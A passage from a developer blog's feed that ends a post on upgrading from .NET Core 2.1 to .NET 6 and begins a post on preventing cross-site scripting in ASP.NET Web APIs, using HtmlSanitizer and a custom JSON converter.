&lt;p&gt;After installing the SDK, the next step is to update our &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;TargetFramework&lt;/code&gt; in each &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;csproj&lt;/code&gt; file. If you’re migrating from .NET Core 2.1, this will likely be set to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;netcoreapp2.1&lt;/code&gt;. Change it in each project to:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    &amp;lt;TargetFramework&amp;gt;net6.0&amp;lt;/TargetFramework&amp;gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;After saving, it’s highly likely that you’ll encounter 1000 errors and every file in your solution will be granted an honorary red squiggly underscore. To fix these issues, we’ll need to start by upgrading your solution packages to .NET 6-compatible versions.&lt;/p&gt;

&lt;h3 id=&quot;upgrading-solution&quot;&gt;Upgrading solution&lt;/h3&gt;

&lt;p&gt;If you have a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;global.json&lt;/code&gt; file in your solution, you’ll want to upgrade the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;sdk&lt;/code&gt; property. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    &quot;sdk&quot;: {
        &quot;version&quot;: &quot;6.0.0&quot;
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;You can read more about &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;global.json&lt;/code&gt; &lt;a href=&quot;https://docs.microsoft.com/en-us/dotnet/core/tools/global-json?tabs=netcore3x&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt;. Essentially, this value is just used for CLI tools, but it makes sense to keep this set to the same version as defined in the projects themselves.&lt;/p&gt;

&lt;h3 id=&quot;upgrading-packages&quot;&gt;Upgrading packages&lt;/h3&gt;

&lt;p&gt;If you’re using Visual Studio (or Rider), right-click on your Solution and click &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Manage nuget packages&lt;/code&gt;. Specifically, we’re interested in packages which have an update available. You could try upgrading these one at a time starting with the Microsoft packages, or you can just YOLO it and upgrade everything at once, and deal with any issues that arise post-upgrade. Up to you how you prefer to tackle this step. Since this was just a hobby project, I just upgraded all the packages at once.&lt;/p&gt;

&lt;h3 id=&quot;upgrading-msbuild-version-in-ide&quot;&gt;Upgrading MSBuild version in IDE&lt;/h3&gt;

&lt;p&gt;This step may only be applicable for Rider users. In my case, I needed to upgrade my MSBuild directory under Preferences -&amp;gt; Toolset and build as described &lt;a href=&quot;https://newbedev.com/how-to-change-net-framework-in-rider-ide&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt;. You’ll likely want to choose the directory with the highest MSBuild version. Visual Studio users can probably skip this step.&lt;/p&gt;

&lt;p&gt;After completing this step, I noticed the vast majority of my errors disappear. Note that you may also need to clean and rebuild your solution.&lt;/p&gt;

&lt;h3 id=&quot;microsoftaspnetcoreapp-warning&quot;&gt;Microsoft.AspNetCore.App warning&lt;/h3&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;  Microsoft.NET.Sdk.DefaultItems.Shared.targets(111, 5): [NETSDK1080] A PackageReference to Microsoft.AspNetCore.App is not necessary when targeting .NET Core 3.0 or higher. If Microsoft.NET.Sdk.Web is used, the shared framework will be referenced automatically. Otherwise, the PackageReference should be replaced with a FrameworkReference.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This is more of a warning than an error, but it’s still good to address this. Find any existing package reference to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.AspNetCore.App&lt;/code&gt; and remove it, since it’s now redundant. This will likely be in your top-level API projects.&lt;/p&gt;

&lt;h3 id=&quot;entity-framework-breaking-changes&quot;&gt;Entity Framework breaking changes&lt;/h3&gt;

&lt;h4 id=&quot;1-builderusemysqlstring-no-longer-exists&quot;&gt;1. builder.UseMySql(string) no longer exists.&lt;/h4&gt;

&lt;p&gt;This may or may not affect other SQL variants, but the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;UseMysql(string)&lt;/code&gt; extension method on &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DbContextOptionsBuilder&lt;/code&gt; now requires a second parameter, which specifies the server version. An easy fix just to get things compiling again is to auto-detect the version. Eg: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;builder.UseMySql(connectionString, ServerVersion.AutoDetect(connectionString));&lt;/code&gt;.&lt;/p&gt;

&lt;h4 id=&quot;2-relational-missing-from-imutableproperty&quot;&gt;2. Relational() missing from IMutableProperty&lt;/h4&gt;

&lt;p&gt;If you were setting an explicit database column type (eg for decimal precision), you may have noticed that &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Relational()&lt;/code&gt; is missing from &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IMutableProperty&lt;/code&gt;. You can replace this with a call to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SetColumnType(string)&lt;/code&gt; instead.&lt;/p&gt;

&lt;h4 id=&quot;3-stringformat-cannot-be-translated-to-sql&quot;&gt;3. String.Format cannot be translated to SQL&lt;/h4&gt;

&lt;p&gt;In .NET Core 2.1, I had some LINQ-To-SQL queries that looked like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;await _dbContext.SomeDbSet
    .Where(a =&amp;gt; a.SomeID == id)
    .Select(a =&amp;gt; new
    {
        a.SomeID,
        // ...

        Name = a.NavigationProperty == null ?
            &quot;&quot; :
            $&quot;{a.NavigationProperty.FirstName} {a.NavigationProperty.LastName}&quot;

&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;In .NET 6 (or somewhere along the line), this stopped being supported, so I need to retrieve both values and perform the concatenation in-code after the query results are returned.&lt;/p&gt;

&lt;h4 id=&quot;4-unable-to-return-nested-queryables&quot;&gt;4. Unable to return nested queryables&lt;/h4&gt;

&lt;p&gt;I had a data structure that looks like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    private class ListItemsQuery
    {
        public Item Item { get; set; }
        public IQueryable&amp;lt;SubItem&amp;gt; SubItems { get; set; }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;And in .NET Core 2.1, I was able to return an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IQueryable&amp;lt;ListItemsQuery&amp;gt;&lt;/code&gt; which itself contains an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IQueryable&amp;lt;SubItem&amp;gt;&lt;/code&gt; property. In .NET 6 though, this was producing the following:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;The query contains a projection '&amp;lt;&amp;gt;h__TransparentIdentifier1 =&amp;gt; &amp;lt;&amp;gt;h__TransparentIdentifier1.a' of type 'IQueryable&amp;lt;SubItem&amp;gt;'. Collections in the final projection must be an 'IEnumerable&amp;lt;T&amp;gt;' type such as 'List&amp;lt;T&amp;gt;'. Consider using 'ToList' or some other mechanism to convert the 'IQueryable&amp;lt;T&amp;gt;' or 'IOrderedEnumerable&amp;lt;T&amp;gt;' into an 'IEnumerable&amp;lt;T&amp;gt;'.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Changing the nested IQueryable to a List worked fine - though it means that part of the query does need to be materialised earlier than it was before. There were a couple of other complex LINQ queries that needed to be fixed up as well.&lt;/p&gt;

&lt;hr /&gt;

&lt;h3 id=&quot;swagger-breaking-changes&quot;&gt;Swagger breaking changes&lt;/h3&gt;

&lt;h4 id=&quot;5-cannot-resolve-symbol-info&quot;&gt;5. Cannot resolve symbol Info&lt;/h4&gt;

&lt;p&gt;Simply change to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;OpenApiInfo&lt;/code&gt;.&lt;/p&gt;

&lt;h4 id=&quot;6-cannot-resolve-symbol-apikeyscheme&quot;&gt;6. Cannot resolve symbol ApiKeyScheme&lt;/h4&gt;

&lt;p&gt;Simply change to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;OpenApiSecurityScheme&lt;/code&gt;. However, the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;In&lt;/code&gt; and &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Type&lt;/code&gt; properties also have breaking changes.&lt;/p&gt;

&lt;p&gt;&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;In&lt;/code&gt; was previously a string, and is now a type of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ParameterLocation&lt;/code&gt;. Replace the string &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;&quot;header&quot;&lt;/code&gt; with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ParameterLocation.Header&lt;/code&gt;.
&lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Type&lt;/code&gt; was also previously a string, and is now a type of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SecuritySchemeType&lt;/code&gt;. Replace the previous string with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;SecuritySchemeType.Http&lt;/code&gt;, or other value as appropriate.&lt;/p&gt;

&lt;h4 id=&quot;7-docexpansion-signature-change&quot;&gt;7. DocExpansion signature change&lt;/h4&gt;

&lt;p&gt;This changed from a string to a &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;DocExpansion&lt;/code&gt; enum value.&lt;/p&gt;

&lt;h4 id=&quot;8-swaggerresponse-attribute-missing&quot;&gt;8. SwaggerResponse attribute missing&lt;/h4&gt;

&lt;p&gt;This can simply be replaced with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ProducesResponseType&lt;/code&gt;.&lt;/p&gt;

&lt;h4 id=&quot;9-swaggeroperation-attribute-missing&quot;&gt;9. SwaggerOperation attribute missing&lt;/h4&gt;

&lt;p&gt;Basically, all of the Swagger-specific attributes were extracted to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Swashbuckle.AspNetCore.Annotations&lt;/code&gt;. Often, these aren’t needed and you can get away with just using .NET Core attrubutes (like &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ProducesResponseType&lt;/code&gt;), but you can install the swashbuckle annotations package if you want to.&lt;/p&gt;

&lt;hr /&gt;

&lt;h3 id=&quot;startup-breaking-changes&quot;&gt;Startup breaking changes&lt;/h3&gt;

&lt;h4 id=&quot;10-corsauthorizationfilterfactory-missing&quot;&gt;10. CorsAuthorizationFilterFactory missing&lt;/h4&gt;

&lt;p&gt;We can simply remove the Mvc filter.&lt;/p&gt;

&lt;h4 id=&quot;11-cors-policy-changes&quot;&gt;11. CORS Policy changes&lt;/h4&gt;

&lt;p&gt;If you were using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;CorsPolicyBuilder&lt;/code&gt; with a very open policy, allowing both a header and credentials, you’ll likely receive something similar to the following exception:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;Application startup exception: System.InvalidOperationException: The CORS protocol does not allow specifying a wildcard (any) origin and credentials at the same time. Configure the CORS policy by listing individual origins if credentials needs to be supported.
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This can be easily resolved by removing either the call to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AllowCredentials&lt;/code&gt; or the call to &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AllowAnyOrigin&lt;/code&gt;, depending on your circumstances. Eg:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    var corsBuilder = new CorsPolicyBuilder();
    corsBuilder.AllowAnyHeader();
    corsBuilder.AllowAnyMethod();
    corsBuilder.AllowAnyOrigin(); 
    //corsBuilder.AllowCredentials();
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;h4 id=&quot;12-ihostingenvironment-obsolete&quot;&gt;12. IHostingEnvironment obsolete&lt;/h4&gt;

&lt;p&gt;Simply replace with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IWebHostEnvironment&lt;/code&gt;.&lt;/p&gt;

&lt;h4 id=&quot;13-mvc-changes&quot;&gt;13. MVC Changes&lt;/h4&gt;

&lt;p&gt;Replace &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AddMvc()&lt;/code&gt; with &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AddControllers()&lt;/code&gt; (assuming you have an API project). The difference is discussed in a bit more detail &lt;a href=&quot;https://www.strathweb.com/2020/02/asp-net-core-mvc-3-x-addmvc-addmvccore-addcontrollers-and-other-bootstrapping-approaches/&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt;.&lt;/p&gt;

&lt;p&gt;You’ll also want to replace your &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;app.UseMvc()&lt;/code&gt; line with:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    app.UseRouting();
    app.UseEndpoints(opts =&amp;gt;
    {
        opts.MapControllers();
    });
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This is basically for performance reasons, and consistency with newer code samples and practices. &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;UseRouting()&lt;/code&gt; must appear before &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;UseEndpoints()&lt;/code&gt; to avoid an exception on startup.&lt;/p&gt;

&lt;hr /&gt;

&lt;h3 id=&quot;miscellaneous&quot;&gt;Miscellaneous&lt;/h3&gt;

&lt;h4 id=&quot;14-nodeservices-gone&quot;&gt;14. NodeServices GONE&lt;/h4&gt;

&lt;p&gt;It looks like though a lot of developers were using &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;NodeServices&lt;/code&gt; to invoke custom NodeJS logic from C#, the main purpose of &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;NodeServices&lt;/code&gt; was actually for SSR of SPAs served from .NET APIs. Since the landscape of most SPAs has now changed to include command line tooling (eg: Angular, React), &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;NodeServices&lt;/code&gt; has been removed. This is discussed in a bit more detail &lt;a href=&quot;https://github.com/dotnet/AspNetCore/issues/12890&quot; target=&quot;_blank&quot;&gt;here&lt;a&gt;. At this stage, it looks like the simplest replacement for &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;NodeServices&lt;/code&gt; is a 3rd-party package called &lt;a href=&quot;https://github.com/JeringTech/Javascript.NodeJS&quot; target=&quot;_blank&quot;&gt;Javascript.NodeJS&lt;/a&gt;, though it does seem to be well maintained.&lt;/a&gt;&lt;/a&gt;&lt;/p&gt;

&lt;p&gt;The instead of injecting &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;INodeServices&lt;/code&gt;, you inject &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;INodeJSService&lt;/code&gt;. The API is quite similar, but the internals do have some pretty big differences. In my case, I was using a NodeJS library to render reports, so I was passing in an HTML template string and expecting back a byte array. This doesn’t play well out-of-the-box with Javascript.NodeJS, as it expects the input to be a JSON string. You can get it working, but it does take some tweaking.&lt;/p&gt;

&lt;hr /&gt;

&lt;h4 id=&quot;15-incompatible-packages&quot;&gt;15. Incompatible packages&lt;/h4&gt;

&lt;p&gt;So far, only MSBump, though this has since been archived by the project maintainer anyway.&lt;/p&gt;

&lt;hr /&gt;

&lt;h4 id=&quot;16-servicefilter-stack-overflow&quot;&gt;16. ServiceFilter stack overflow&lt;/h4&gt;

&lt;p&gt;Quite similar to &lt;a href=&quot;https://github.com/dotnet/aspnetcore/issues/8831&quot; target=&quot;_blank&quot;&gt;this post&lt;/a&gt;, I was previously using service filters to create filters that would support controller dependencies. According to the reply from Microsoft, they recommend implementing an &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IFilterFactory&lt;/code&gt;, but I found that simply removing &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ServiceFilterAttribute&lt;/code&gt; from the attribute implementation solved the problem. i.e - simply have your attribute implement &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IAsyncAuthorizationFilter&lt;/code&gt; or &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;IAsyncActionFilter&lt;/code&gt; as needed, without extending &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ServiceFilterAttribute&lt;/code&gt;, which was the recommended approach in .NET Core 2.1 (or at least it worked in 2.1).&lt;/p&gt;

&lt;h4 id=&quot;17-model-binding&quot;&gt;17. Model Binding&lt;/h4&gt;

&lt;p&gt;It looks like numbers can no longer be implicitly deserialised as strings. Eg given the following data model:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    public class AddressModel
    {
        [StringLength(4)]
        public string PostCode { get; set; } = &quot;&quot;;
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;and the following payload:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;{ &quot;postCode&quot;:2145 }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This results in the following 400 response:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;{&quot;type&quot;:&quot;https://tools.ietf.org/html/rfc7231#section-6.5.1&quot;,&quot;title&quot;:&quot;One or more validation errors occurred.&quot;,&quot;status&quot;:400,&quot;traceId&quot;:&quot;00-9d782bbecbc2107262258e79a7df080e-8d29b1c98b0ea23e-00&quot;,&quot;errors&quot;:{&quot;$.address.postCode&quot;:[&quot;The JSON value could not be converted to System.String. Path: $.address.postCode | LineNumber: 0 | BytePositionInLine: 151.&quot;]}}
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This looks like a side-effect of .NET Core 3 swapping out &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Newtonsoft.Json&lt;/code&gt; for &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;System.Text.Json&lt;/code&gt; as the default JSON serialiser. Installing &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Microsoft.AspNetCore.Mvc.NewtonsoftJson&lt;/code&gt; and adding &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AddNewtonsoftJson()&lt;/code&gt; to your existing &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AddControllers()&lt;/code&gt; line in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Startup::ConfigureServices()&lt;/code&gt; appears to fix this. If you were using .NET Core 2.1, Newtonsoft.Json was the default JSON serialiser then anyway, so it might make sense to keep this consistent anyway just to prevent little issues like this from popping up.&lt;/p&gt;

&lt;p&gt;Anyway, that was pretty much it! It took me about an hour to do the upgrade and then a few hours to fix the issues that cropped up. The biggest breaking change was by far the dropping of Node Services, but there were also some Entity Framework and JSON serialisation changes to be on the look out for. Long story short, the upgrade itself doesn’t take long - but you should be prepared to spend some time catching and fixing little things that broke as a result of the upgrade.&lt;/p&gt;

&lt;p&gt;Have you noticed anything else that broke or changed significantly between .NET Core 2.1 and .NET 6? Let me know in the comments! Have a happy new year, and see you in 2022!&lt;/p&gt;

&lt;p&gt;Catch ya!&lt;/p&gt;
</description>
        <pubDate>Thu, 30 Dec 2021 16:09:00 +1000</pubDate>
        <link>https://jason.sultana.net.au/dotnet/2021/12/30/upgrade-net2.1-net6.html</link>
        <guid isPermaLink="true">https://jason.sultana.net.au/dotnet/2021/12/30/upgrade-net2.1-net6.html</guid>
        
        
        <category>dotnet</category>
        
      </item>
    
      <item>
        <title>Preventing XSS in .NET Core Web Apis</title>
        <description>&lt;p&gt;This post is out of date. Consider reading &lt;a href=&quot;/security/php/2024/05/06/cross-site-scripting-xss.html&quot;&gt;Cross Site Scripting&lt;/a&gt; for an up to date perspective of XSS.&lt;/p&gt;

&lt;p&gt;G’day guys!&lt;/p&gt;

&lt;p&gt;Guess what? If you’re developing an ASP.NET Web API project and haven’t taken steps to protect it against XSS (Cross Site Scripting), then unfortunately you’ve got a security hole on your hands.&lt;/p&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/hacked.gif&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;You can read more about XSS (and some platform agnostic techniques to prevent it) on the OWASP website &lt;a href=&quot;https://owasp.org/www-community/attacks/xss/&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt; and &lt;a href=&quot;https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html&quot; target=&quot;_blank&quot;&gt;here&lt;/a&gt;, but long story short, XSS involves your API saving user-submitted data containing malicious HTML or JavaScript, and potentially exposing another endpoint that returns the data as-is. The script that the user submitted then gets returned to the browser of another user and wreaks havoc in some way - potentially defacing your service for them, scraping private data from the page and sending it over the wire, or whatever other nasties they can think of.&lt;/p&gt;

&lt;p&gt;Now, it’s true that most modern browsers and front-end frameworks will often have security mechanisms that prevent rendering untrusted html (eg &lt;a href=&quot;https://developer.mozilla.org/en-US/docs/Web/HTTP/CSP&quot; target=&quot;_blank&quot;&gt;CSP&lt;/a&gt; and Angular’s &lt;a href=&quot;https://angular.io/api/platform-browser/DomSanitizer&quot; target=&quot;_blank&quot;&gt;DomSanitizer&lt;/a&gt;), but that doesn’t mean we should just delegate the responsibility of security to the front-end; the API plays a part in this as well, and ought to be secured.&lt;/p&gt;

&lt;h4 id=&quot;hold-up-doesnt-aspnet-take-care-of-this-for-us&quot;&gt;Hold up, doesn’t ASP.NET take care of this for us?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/on-your-own.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;It used to (to a certain extent), so I’d forgive you for thinking this was the case. As described on the &lt;a href=&quot;https://owasp.org/www-community/ASP-NET_Request_Validation&quot; target=&quot;_blank&quot;&gt;OWASP website&lt;/a&gt;, ASP.NET used to come with a &lt;em&gt;Request Validation&lt;/em&gt; feature that was enabled by default for Web Forms (remember those!) and MVC projects, but this has never been supported for Web API projects. For the life of me I haven’t been able to find &lt;strong&gt;why&lt;/strong&gt;, so if you do happen to know - please let me know in the comments. The sad fact is that nowadays the vast majority of ASP.NET applications are likely to be APIs, so it’s a shame that &lt;em&gt;Request Validation&lt;/em&gt; is no longer available for us. When it comes to preventing XSS, we’re on our own.&lt;/p&gt;

&lt;h4 id=&quot;well-crap-what-do-we-do-now&quot;&gt;Well, crap. What do we do now?&lt;/h4&gt;

&lt;p&gt;&lt;img src=&quot;https://jason.sultana.net.au/static/img/what-do-we-do-now.jpg&quot; width=&quot;400&quot; /&gt;&lt;/p&gt;

&lt;p&gt;There are basically two approaches you can take with XSS; either sanitise (or reject) the input, and/or encode the output.&lt;/p&gt;

&lt;p&gt;One very reputable package that’s recommended for sanitisation is &lt;a href=&quot;https://github.com/mganss/HtmlSanitizer&quot; target=&quot;_blank&quot;&gt;HtmlSanitizer&lt;/a&gt;, which is even listed on the &lt;a href=&quot;https://cheatsheetseries.owasp.org/cheatsheets/Cross_Site_Scripting_Prevention_Cheat_Sheet.html&quot; target=&quot;_blank&quot;&gt;OWASP website&lt;/a&gt;. Basic usage looks something like:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;var sanitizer = new HtmlSanitizer();
sanitizer.AllowedAttributes.Add(&quot;class&quot;);
var sanitized = sanitizer.Sanitize(html);
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;The sanitiser (yep, that’s how I’m spelling it) can be configured with a whitelist of supported attributes and tags and then invoked to strip attributes and tags that aren’t whitelisted from the source string. While this library is a pretty much unanimously recommended package, out-of-the-box it does mean that you need to sanitise each field individually.&lt;/p&gt;

&lt;h4 id=&quot;youre-kidding-right&quot;&gt;You’re kidding, right?&lt;/h4&gt;

&lt;p&gt;Sadly, no. There are some approaches you can take to have the sanitiser run on every request, but as far as I’ve seen, there isn’t any built-in support for this by ASP.NET or by the package itself. I’ll show you a couple of samples for this, but you can download and run the entire sample project by &lt;a href=&quot;https://github.com/jasonsultana/dotnet-webapi-xss-sample&quot; target=&quot;_blank&quot;&gt;cloning it from github&lt;/a&gt;.&lt;/p&gt;

&lt;h4 id=&quot;json-converter&quot;&gt;JSON Converter&lt;/h4&gt;

&lt;p&gt;One (albeit naieve) approach for sanitising the content either coming in or going out of the API is to use a custom JSON converter. To achieve this, first create a new class (eg: &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;AntiXssConverter&lt;/code&gt;) with the following content:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;   public class AntiXssConverter : JsonConverter&amp;lt;string&amp;gt;
    {
        public override string? Read(ref Utf8JsonReader reader, Type typeToConvert, JsonSerializerOptions options)
        {
            var sanitiser = new HtmlSanitizer();
            var raw = reader.GetString();
            var sanitised = sanitiser.Sanitize(raw);

            if (raw == sanitised)
                return sanitised;

            throw new BadRequestException(&quot;XSS injection detected.&quot;);
        }

        public override void Write(Utf8JsonWriter writer, string value, JsonSerializerOptions options)
        {
            writer.WriteStringValue(value);
        }
    }
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;Note that this converter is based on the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;System.Text.Json&lt;/code&gt; serialiser that ships by default with .NET Core 3.1 and above. If you’re using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Newtonsoft.Json&lt;/code&gt; converter, the principle will still be the same, but the implementation will likely differ slightly.&lt;/p&gt;

&lt;p&gt;Essentially what we’re doing here is providing a strategy for reading string values whenever a JSON string is deserialised (eg: during model binding) and writing string values when an object is serialised (eg: when a controller returns a response). In this particular example, we’re using the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;HtmlSanitizer&lt;/code&gt; package introduced earlier to sanitise each string, and if the sanitised string differs from the original, we throw a custom &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;BadRequestException&lt;/code&gt;, denying the request with a HTTP 400 (handled by custom exception handling middleware). Another approach we could have taken is to simply sanitise the string and allow the request, or to save the string as-is and sanitise (or encode) it on serialisation in the &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Write&lt;/code&gt; method.&lt;/p&gt;

&lt;p&gt;In &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;Startup.cs&lt;/code&gt;, we’d need to register the converter in &lt;code class=&quot;language-plaintext highlighter-rouge&quot;&gt;ConfigureServices(...)&lt;/code&gt; like so:&lt;/p&gt;

&lt;div class=&quot;language-plaintext highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;    services
        .AddControllers()
        .AddJsonOptions(options=&amp;gt; 
        {  
            options.JsonSerializerOptions.Converters.Add(new AntiXssConverter());
        });
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;

&lt;p&gt;This approach works for simple objects, nested objects and collections. However, it does have two fairly serious drawbacks:&lt;/p&gt;

&lt;ol&gt;
  &lt;li&gt;This logic needs to run for every string in the request. If the payload is a large object with many string properties, this could become quite inefficient.&lt;/li&gt;
  &lt;li&gt;Our XSS validation / sanitisation is coupled to JSON; if the user were to submit url-encoded content or multipart/form-data content (which could quite realistically be the case if we have endpoints that deal with file uploads), then other parts of our application may still be at risk.&lt;/li&gt;
&lt;/ol&gt;

&lt;h4 id=&quot;aspnet-middleware&quot;&gt;ASP.NET Middleware&lt;/h4&gt;

&lt;p&gt;A more efficient and more versatile approach might be to sanitise and validate the entire request body through a middleware. This has the advantages of:&lt;/p&gt;
